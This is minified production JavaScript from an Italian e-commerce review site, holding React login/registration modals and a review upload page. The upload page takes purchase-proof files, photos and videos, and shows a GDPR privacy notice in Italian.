import{j as e,M as t}from"./bootstrap-vendor-ast.ee389847.js";import{c as s,af as n,u as i,b4 as l,a7 as a,ae as o,ai as r,aj as c,aa as d,ad as m,b2 as x,ac as b}from"./index-ast.ee389847.js";import{U as g}from"./UserCheck-ast.ee389847.js";import{L as f}from"./LoginAuth-ast.ee389847.js";import{R as u}from"./RegistrationAuth-ast.ee389847.js";import{b as j}from"./coupons-ast.ee3898472.js";import{C as h}from"./CouponTicket-ast.ee389847.js";const p=({invitationOrder:a,overrideText:o,disableClose:r=!1})=>{const c=s(n),d=i(),m=()=>{d(l(!1))};return e.jsx(e.Fragment,{children:e.jsxs(t,{show:!!c,onHide:()=>m(),centered:!0,"aria-labelledby":"loginModalLabel",dialogClassName:"justify-content-center custom-modal-max-width",contentClassName:"bg-transparent border-0",children:[e.jsx("div",{className:"d-flex align-items-center justify-content-center d-none d-lg-flex mb-4",children:e.jsx("button",{type:"button",className:"btn-close btn-close-white",onClick:()=>m()})}),e.jsx("div",{className:"card d-flex flex-column align-items-center justify-content-center p-3 p-lg-4",style:{borderRadius:"20px"},children:e.jsx(g,{isInModal:!0,invitationOrder:a,overrideText:o})}),!r&&e.jsx("div",{className:"d-flex align-items-center justify-content-center d-lg-none mt-4",children:e.jsx("button",{type:"button",className:"btn-close btn-close-white",onClick:()=>m()})})]})})},y=({invitationOrder:n,disableClose:l=!1})=>{const d=s(a),m=i(),x=()=>{m(o(void 0)),m(r(void 0)),m(c(void 0))};return e.jsx(e.Fragment,{children:e.jsxs(t,{show:!!d,onHide:()=>x(),centered:!0,"aria-labelledby":"loginModalLabel",dialogClassName:"justify-content-center custom-modal-max-width",contentClassName:"bg-transparent border-0",children:[e.jsx("div",{className:"d-flex align-items-center justify-content-center d-none d-lg-flex mb-4",children:e.jsx("button",{type:"button",className:"btn-close btn-close-white",onClick:()=>x()})}),e.jsx("div",{className:"card d-flex flex-column align-items-center justify-content-center p-3 p-lg-4",style:{borderRadius:"20px"},children:e.jsx(f,{isInModal:!0,invitationOrder:n})}),!l&&e.jsx("div",{className:"d-flex align-items-center justify-content-center d-lg-none mt-4",children:e.jsx("button",{type:"button",className:"btn-close btn-close-white",onClick:()=>x()})})]})})},N=({invitationOrder:n,afterConfirm:l,disableClose:a=!1})=>{const o=i(),r=s(d);return e.jsxs(t,{show:!!r,onHide:()=>o(m(void 0)),centered:!0,"aria-labelledby":"registrationModalLabel",dialogClassName:"custom-modal-max-width",contentClassName:"bg-transparent border-0",children:[e.jsx("div",{className:"d-flex align-items-center justify-content-center d-none d-lg-flex mb-4",children:e.jsx("button",{type:"button",className:"btn-close btn-close-white",onClick:()=>o(m(void 0))})}),e.jsx("div",{className:"card d-flex flex-column align-items-center justify-content-center p-3 p-lg-4",style:{borderRadius:"20px"},children:e.jsx(u,{isInModal:!0,invitationOrder:n,afterConfirm:l})}),!a&&e.jsx("div",{className:"d-flex align-items-center justify-content-center d-lg-none mt-4",children:e.jsx("button",{type:"button",className:"btn-close btn-close-white",onClick:()=>o(m(void 0))})})]})},v=({afterConfirm:n,disableClose:a=!1,n_points:o=1})=>{const r=i(),c=s(x),{data:d}=j({page:1,perPage:1}),g=d&&d.items.length>0?d.items[0]:void 0;return e.jsxs(t,{show:!!c,onHide:()=>r(b(void 0)),centered:!0,"aria-labelledby":"guestModalLabel",dialogClassName:"custom-modal-max-width",contentClassName:"bg-transparent border-0",children:[e.jsxs("div",{className:"card d-flex flex-column align-items-center justify-content-center p-3 p-lg-4",style:{borderRadius:"20px"},children:[e.jsx("h6",{className:"font-33 dark-color font-bolder text-center px-2 m-0 mt-2 mt-lg-0 mb-3",children:"Sei sicuro di non volerti registrare?"}),e.jsx("p",{className:"font-16 lightgray-txt text-center px-5 m-0 mb-2",children:"Ecco cosa ti stai perdendo..."}),e.jsxs("div",{className:"d-flex align-items-center justify-content-start my-4",children:[e.jsxs("h3",{className:"simple-orange-txt font-33 font-bolder m-0 me-3",style:{minWidth:"125px",maxWidth:"100%"},children:[o," pt ESA"]}),e.jsx("p",{className:"font-16 lightgray-txt m-0 w-50",children:"Utile per utilizzare gli sconti dei tuoi eCommerce preferiti"})]}),e.jsx("div",{className:"d-flex flex-column w-100 my-2 list-s",children:g&&e.jsx("ul",{className:"list-group list-style-none",children:e.jsx(h,{couponWithShop:g,isUnlocked:!1,onlyInfo:!0,removeLinkVetrina:!0})})}),e.jsxs("p",{className:"lightgray-txt font-16 text-center m-0 mt-4 mb-5 mb-lg-4 px-3 px-lg-5 mx-lg-5 font-18",children:[e.jsxs("span",{className:"simple-blue-link cursor-pointer font-18 d-block",onClick:()=>r(m(!0)),children:["Registrati ora"," "]}),"Per guadagnare centinaia di codici sconto!"," "]}),e.jsxs("div",{className:"d-flex flex-column flex-lg-row align-items-center justify-content-center w-100 mt-2 mb-3 gap-lg-1",children:[e.jsx("button",{className:"btn btn-outline-gray d-flex align-items-center justify-content-center w-100 p-3 mb-3 mb-lg-0 me-lg-1",style:{height:"50px"},onClick:()=>r(l(!0)),children:"Indietro"}),e.jsx("button",{id:"no-login-btn",className:"btn btn-gradient-orange font-semi-bolder w-100 ms-lg-1",style:{height:"50px"},onClick:()=>n(),children:"Pubblica"})]})]}),!a&&e.jsx("div",{className:"d-flex align-items-center justify-content-center mt-4",children:e.jsx("button",{type:"button",className:"btn-close btn-close-white",onClick:()=>r(b(void 0))})})]})};export{v as G,y as L,N as R,p as U};


--- FILE ---
content_type: application/javascript
request_url: https://www.eshoppingadvisor.com/assets/ReviewsUpload-ast.ee389847.js
body_size: 4478
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["assets/forms-vendor-ast.ee389847.js","assets/react-vendor-ast.ee389847.js"])))=>i.map(i=>d[i]);
import{u as e,_ as i}from"./i18n-vendor-ast.ee389847.js";import{j as a}from"./bootstrap-vendor-ast.ee389847.js";import{r as o}from"./react-vendor-ast.ee389847.js";import{a as t,g as s,u as r}from"./react-router-vendor-ast.ee389847.js";import{L as l,u as n,c,r as d,s as m,v as p}from"./index-ast.ee389847.js";import{F as u,r as v}from"./forms-vendor-ast.ee389847.js";/* empty css                         */import{j as f,k as x,u as h,y as j}from"./reviews-ast.ee3898472.js";import{b as g}from"./coupons-ast.ee3898472.js";import{h as w}from"./redux-vendor-ast.ee389847.js";import{C as N}from"./CouponTicket-ast.ee389847.js";import{I}from"./InfoModal-ast.ee389847.js";import{F as b}from"./fontawesome-core-ast.ee389847.js";import{y as T}from"./external-vendor-ast.ee389847.js";import{u as S}from"./videoUtils-ast.ee389847.js";import{u as E}from"./shops-ast.ee389847.js";import{G as y}from"./GoogleSendReview-ast.ee389847.js";import"./utils-vendor-ast.ee389847.js";import"./analytics-vendor-ast.ee389847.js";import"./fontawesome-icons-ast.ee389847.js";import"./thumb_placeholder-ast.ee389847.js";import"./RatingStars-ast.ee389847.js";const A=()=>a.jsxs("div",{className:"d-block font-18 xs-font-16 dark-color my-3",children:[a.jsxs("p",{children:["In base alla legge europea sulla sicurezza dei dati (Art.13, Regolamento Europeo 2016/679) l’Utente prende atto che"," ",a.jsx("strong",{children:"World Advisor S.r.l."})," si impegna a trattare i dati personali dell’Utente secondo i principi di correttezza, liceità e trasparenza e di tutela della riservatezza. Pertanto, si informa l’Utente che:"]}),a.jsxs("ol",{children:[a.jsxs("li",{children:[a.jsx("strong",{children:"CATEGORIE DI DATI: "}),"oggetto del trattamento possono essere i suoi dati personali (quali dati identificativi, dati anagrafici e dati di contatto) presenti sulla prova di acquisto caricata sulla piattaforma eshoppingadvisor.com ai fini di certificare la recensione rilasciata"]}),a.jsxs("li",{children:[a.jsx("strong",{children:"TITOLARE DEL TRATTAMENTO: "}),"Il titolare del trattamento è",a.jsxs("strong",{children:[" ","World Advisor Srl – Via Val Di Sangro, 52 – 00141 Roma, Italia P.IVA 13826511001 – C.F. 13826511001  Tel."," "]}),a.jsx(l,{to:"tel:+390621117480",children:"06/21117480"})," ",a.jsx("strong",{children:"– Mail: info@eshoppingadvisor.com"})]}),a.jsxs("li",{children:[a.jsx("strong",{children:"FONTE DEI DATI PERSONALI: "}),"I dati personali in possesso del Titolare sono raccolti direttamente presso l’interessato e, nello specifico, sono da lui volontariamente caricati sulla piattaforma attraverso upload di una prova di acquisto, al fine di certificare l’avvenuto acquisto del prodotto oggetto di recensione."]}),a.jsxs("li",{children:[a.jsx("strong",{children:"FINALITÀ DI TRATTAMENTO DEI DATI E BASE GIURIDICA"}),": Il trattamento dei Suoi dati, raccolti ed archiviati in relazione alla certificazione di avvenuto acquisto, ha come base giuridica il suo consenso ed è effettuato per le seguenti finalità: certificare agli altri utenti che il soggetto che sta recensendo un venditore (e-commerce) o un prodotto abbia realmente effettuato il relativo acquisto."]}),a.jsxs("li",{children:[a.jsx("strong",{children:"DESTINATARI DEI DATI"}),": i suoi dati personali non saranno oggetto di trasferimento a soggetti terzi. Potranno essere trattati da incaricati al trattamento dati e da responsabili del trattamento adeguatamente identificati dal Titolare del Trattamento."]}),a.jsxs("li",{children:[a.jsx("strong",{children:"TRASFERIMENTO DEI DATI ALL’ESTERO"}),": i dati raccolti non sono oggetto di trasferimento verso paesi terzi al di fuori della comunità europea."]}),a.jsxs("li",{children:[a.jsx("strong",{children:"PERIODO DI CONSERVAZIONE"}),": I dati raccolti verranno conservati per un arco di tempo non superiore al conseguimento delle finalità per le quali sono trattati (“principio di limitazione della conservazione”, art.5, GDPR) o in base alle scadenze previste dalle norme di legge. La verifica sulla obsolescenza dei dati conservati in relazione alle finalità per cui sono stati raccolti viene effettuata periodicamente. Il Titolare, di norma, non tratterà i dati per più di 10 anni dalla data dell’inserimento."]}),a.jsxs("li",{children:[a.jsx("strong",{children:"DIRITTI DELL’INTERESSATO"}),": L’interessato ha sempre diritto a richiedere al Titolare l’accesso ai Suoi dati, la rettifica o la cancellazione degli stessi, la limitazione del trattamento o la possibilità di opporsi al trattamento, di richiedere la portabilità dei dati, di revocare il consenso al trattamento facendo valere questi e gli altri diritti previsti dal GDPR tramite semplice comunicazione al Titolare. L‘interessato può proporre reclamo anche a un’autorità di controllo."]}),a.jsxs("li",{children:[a.jsx("strong",{children:"OBBLIGATORIETÀ O MENO DEL CONSENSO"}),": La informiamo che il conferimento dei dati è facoltativo e l’eventuale mancato conferimento non comporta la mancata esecuzione degli ulteriori servizi."]}),a.jsxs("li",{children:[a.jsx("strong",{children:"MODALITÀ DI TRATTAMENTO DEI DATI:"})," I dati personali da Lei forniti, formeranno oggetto di operazioni di trattamento nel rispetto della normativa sopracitata e degli obblighi di riservatezza cui è ispirata l’attività del Titolare. I dati verranno trattati sia con strumenti informatici sia su supporti cartacei sia su ogni altro tipo di supporto idoneo, nel rispetto delle misure adeguate di sicurezza ai sensi del GDPR."]})]}),a.jsx("p",{children:" "})," "]}),z=({review:e,isOpen:i,eshop:t})=>{const[s,r]=o.useState({images:[],video:null,videoUrl:""}),[l,n]=o.useState(i||!1),[c,d]=o.useState(!0),[m,p]=o.useState(!1),[v]=f(),[h]=x();return a.jsx(a.Fragment,{children:a.jsxs("div",{children:[l?null:a.jsxs("div",{id:"uploadMediaShow",className:"custom-file d-flex align-items-center justify-content-center w-100 mb-4 cursor-pointer",onClick:()=>n(!l),children:[a.jsx(b,{icon:["fas","photo-film"],className:"me-1 font-23"}),a.jsx("span",{className:"font-semi-bolder ms-2",children:"Carica foto/video"})]}),l?a.jsx("div",{className:"d-flex flex-column align-items-center justify-content-center",children:a.jsx("div",{className:"d-flex flex-row align-items-center justify-content-start w-100 mb-2",children:a.jsxs("div",{id:"media-row",className:"w-100",children:[a.jsxs("div",{className:"col-12",children:[a.jsx("span",{className:`btn ${c?"btn-gradient-orange":"btn-outline-orange"} me-2`,onClick:()=>{d(!0),p(!1)},children:a.jsx("b",{children:" Foto "})}),a.jsx("span",{className:`btn ${m?"btn-gradient-orange":"btn-outline-orange"} me-2`,onClick:()=>{d(!1),p(!0)},children:a.jsx("b",{children:" Video "})})]}),a.jsxs("div",{className:"col-12 my-2 "+(c?"":"d-none"),children:[a.jsx(o.Suspense,{fallback:a.jsx("div",{children:"Loading..."}),children:a.jsx(u,{ref:e=>window.pond=e,className:"custom-filepond",allowFileEncode:!0,allowImagePreview:!0,imagePreviewHeight:100,allowFileTypeValidation:!0,acceptedFileTypes:["image/jpg","image/jpeg","image/png"],allowFileSizeValidation:!0,maxFileSize:"3MB",maxTotalFileSize:"15MB",allowMultiple:!0,maxFiles:5,credits:void 0,allowPaste:!1,storeAsFile:!0,labelIdle:"Trascina il tuo file qui oppure <span class='filepond--label-action'> Seleziona dai files </span>",onupdatefiles:e=>{const i=e.map(e=>e.file);r(e=>({...e,images:i}))},onprocessfileabort:()=>{T.error("Errore caricamento")},onremovefile:(e,i)=>{e||T.success("Immagine rimossa")},onaddfile:async()=>{if(e)try{const a=window.pond.getFiles().filter(e=>!e.processed);for(const o of a){const a=new FormData;a.append("review_id",e.review.id.toString()),a.append("is_product","false"),a.append("images[]",o.file,o.filename);try{await v(a).unwrap(),o.processed=!0,T.success(`Immagine ${o.filename} caricata`)}catch(i){T.error(`Errore caricamento ${o.filename}`)}}}catch(i){T.error("Errore caricamento generale")}}})}),a.jsx("span",{className:"font-12 dark-color",children:"E' possibile caricare fino a 5 immagini"})]}),a.jsx("div",{className:"col-12 my-2 "+(m?"":"d-none"),children:a.jsxs("div",{className:"upload-video-area my-2",children:[!s.videoUrl&&a.jsx(o.Suspense,{fallback:a.jsx("div",{children:"Loading..."}),children:a.jsx(u,{ref:e=>{window.videoPond=e},allowFileEncode:!0,allowFileTypeValidation:!0,acceptedFileTypes:["video/mp4","video/mov","video/avi","video/flv","video/wmv"],allowFileSizeValidation:!0,maxFileSize:"250MB",maxTotalFileSize:"250MB",allowMultiple:!1,maxFiles:1,credits:void 0,allowPaste:!1,storeAsFile:!0,labelIdle:"Trascina il tuo file qui oppure <span class='filepond--label-action'> Seleziona dai files </span>",onupdatefiles:e=>{(e=>{const i=e.length>0?e[0].file:null;r(e=>({...e,video:i}))})(e)},onaddfile:(i,a)=>{(async(i,a)=>{if(i)return void T.error("Errore durante il caricamento del video");const o=a.file;if(e&&o)try{const i=null==t?void 0:t.domainName,a=e.user?`${e.user.name} recensisce ${i}`:`Recensione su ${i}`,s=await S(o,a);if(s){r(e=>({...e,videoUrl:s}));const i=new FormData;i.append("review_id",e.review.id.toString()),i.append("is_product","false"),i.append("video_url",s),await h(i).unwrap(),T.success("Video caricato con successo")}}catch(s){T.error("Errore durante il caricamento del video")}})(i,a)},onprocessfileabort:()=>{r(e=>({...e,video:null,videoUrl:""})),T.error("Caricamento video annullato")},onremovefile:()=>{r(e=>({...e,video:null,videoUrl:""})),T.success("Video rimosso")},beforeAddFile:e=>!(e.fileSize/1048576>250&&(T.error("Il file supera il limite di 250MB"),1))})}),a.jsxs("span",{className:"font-12 dark-color mb-3",children:["Il video deve avere una durata massima di 1:30 minuti e un peso sotto i 250MB"," ",a.jsx("span",{className:"d-inline-block",children:"(.mp4, .mov, .avi, .flv, .wmv)"})]})]})})]})})}):null]})})},F=()=>{var f;const{t:x}=e("reviewsUpload");o.useEffect(()=>{Promise.all([i(()=>import("./forms-vendor-ast.ee389847.js").then(e=>e.f),__vite__mapDeps([0,1])),i(()=>import("./forms-vendor-ast.ee389847.js").then(e=>e.a),__vite__mapDeps([0,1])),i(()=>import("./forms-vendor-ast.ee389847.js").then(e=>e.b),__vite__mapDeps([0,1])),i(()=>import("./forms-vendor-ast.ee389847.js").then(e=>e.c),__vite__mapDeps([0,1]))]).then(([{default:e},{default:i},{default:a},{default:o}])=>{v(e,i,a,o)})},[]);const b=n(),S=c(d);t();const[F,D]=s(),{reviewId:_}=r(),R=F.get("v"),O=F.get("e"),L=null==O?void 0:O.includes("."),k=!R,{data:P}=h(null!=_?_:w),{data:M}=E(null!=(f=null==P?void 0:P.review.eshop_id.toString())?f:w),{couponWithShop:V}=g(O&&!L?{eshop_id:Number(O),page:1,perPage:1}:w,{selectFromResult:({data:e})=>({couponWithShop:null==e?void 0:e.items.find(e=>e.eshop.id.toString()==O)})}),C=c(m),[U,{error:$}]=j();return a.jsxs(a.Fragment,{children:[a.jsx("div",{className:"container",children:a.jsx("div",{className:"d-flex flex-column align-items-center align-items-lg-center justify-content-center my-2 py-2 px-3 custom-rounded",children:a.jsxs("div",{className:"row justify-content-center",children:[a.jsx("div",{className:"col-12 text-center p-1 px-2",children:a.jsx(y,{reviewId:_,eshopId:null==M?void 0:M.id})}),k&&a.jsx("div",{className:"col-12 col-lg-6 text-center p-1 px-2",children:a.jsx("div",{className:"card h-100 p-3 py-5",children:a.jsxs("div",{className:"row",children:[a.jsx("div",{className:"col-12 text-center",children:a.jsx("h2",{className:"title title dark-color font-33 font-bolder",children:x("uploadSection.title")})}),a.jsx("div",{className:"col-12 text-center",children:a.jsx("div",{className:"custom-container mx-auto",children:a.jsx("p",{className:"gray-color font-16 mx-auto",style:{maxWidth:"650px"},children:x("uploadSection.description")})})}),a.jsx("div",{className:"col-12 text-center",children:a.jsx("div",{className:"custom-container mx-auto"})}),a.jsxs("div",{className:"col-12 text-center my-3",children:[a.jsx("div",{className:"custom-container mx-auto",children:a.jsx(u,{allowFileTypeValidation:!0,allowImagePreview:!0,imagePreviewMaxHeight:100,acceptedFileTypes:["image/jpg","image/jpeg","image/png","application/pdf"],allowFileSizeValidation:!0,maxFileSize:"4MB",maxTotalFileSize:"4MB",allowMultiple:!1,maxFiles:1,credits:void 0,allowPaste:!1,storeAsFile:!1,server:{process:async function(e,i,a,o,t,s,r,l,n){const c=new FormData;c.append("review_id",(null==_?void 0:_.toString())||""),c.append("files",i,i.name);const d=new AbortController;d.signal;try{const e=await U(c).unwrap();s(!0,100,100),o(e.success),T.success(x("uploadSection.uploadSuccess"))}catch(m){t(x("uploadSection.uploadError"))}return{abort:()=>{d.abort(),r()}}}},labelIdle:x("uploadSection.dragDrop")})}),a.jsx("p",{children:a.jsxs("small",{className:"prova-acquisto-info dark-color font-16",children:[a.jsx("b",{children:"*"}),x("uploadSection.disclaimer")," ",a.jsx("br",{})," ",x("uploadSection.privacyInfo")," ",a.jsx("span",{className:"orange-color underline cursor-pointer",onClick:()=>b(p({title:x("uploadSection.privacyTitle"),body:a.jsx(A,{})})),children:x("uploadSection.privacyLink")}),"."]})}),a.jsx("p",{}),!C&&R&&V&&a.jsx("div",{className:"custom-container mx-auto mt-5",children:a.jsxs("div",{className:"col-12 text-center",children:[a.jsx("h2",{className:"title title dark-color font-23 font-bolder",children:x("couponSection.title")}),a.jsx("div",{className:"col-12",children:a.jsx("ul",{className:"list-group list-style-none",children:a.jsx(N,{couponWithShop:V,isUnlocked:!0,itemCustomClass:"coupon-border-bg-white"})})})]})}),a.jsx("p",{})]})]})})}),a.jsx("div",{className:`col-12 ${k?"col-lg-6":""} text-center p-1 px-2`,children:a.jsxs("div",{className:"card h-100 p-3 py-5",children:[a.jsx("h2",{className:"title title dark-color font-33 font-bolder",children:x("mediaSection.title")}),a.jsx("div",{className:"col-12 text-center",children:a.jsx("div",{className:"custom-container mx-auto",children:a.jsx("p",{className:"gray-color font-16 mx-auto mb-2",style:{maxWidth:"650px"},children:x("mediaSection.description")})})}),a.jsx(z,{review:P,eshop:M,isOpen:!0})]})}),a.jsxs("div",{className:"col-12 text-center",children:[a.jsx(l,{to:`/insert-review-ok?id=${_}&v=0&c=${R?1:0}`,className:"btn btn-outline-gray font-16 font-semi-bolder flex-grow-1 px-5 py-2 mt-3 me-3",children:x("navigation.skip")}),a.jsx(l,{to:`/insert-review-ok?id=${_}&v=0&c=${R?1:0}`,className:"btn btn-animation btn-action btn-gradient-orange font-16 font-semi-bolder flex-grow-1 px-5 py-2 mt-3",children:x("navigation.continue")})]})]})})}),S&&a.jsx(I,{})]})};export{F as ReviewsUpload};
